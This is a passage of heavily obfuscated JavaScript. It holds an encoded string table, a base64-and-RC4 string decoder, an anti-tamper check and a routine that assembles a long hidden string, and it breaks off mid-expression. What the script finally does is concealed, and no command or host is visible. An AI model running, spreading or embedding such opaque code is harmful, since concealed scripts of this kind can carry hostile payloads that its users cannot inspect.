uZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fd